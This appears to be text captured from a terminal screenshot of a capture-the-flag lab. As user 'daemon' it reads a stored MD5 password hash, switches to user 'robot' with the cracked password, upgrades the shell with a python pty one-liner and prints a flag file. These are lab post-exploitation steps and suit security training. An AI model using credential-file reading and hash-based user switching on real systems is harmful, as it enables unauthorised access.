 root@kali: ~
File Edit View Search Terminal Help
daemon@linux:/home/robot$ ls
ls
key-2-of-3.txt  password.raw-md5
daemon@linux:/home/robot$ cat password.raw-md5
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@linux:/home/robot$ su - robot
su - robot
Password: abcdefghijklmnopqrstuvwxyz
$ id
id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
robot@linux:~$
robot@linux:~$ ls
ls
key-2-of-3.txt  password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$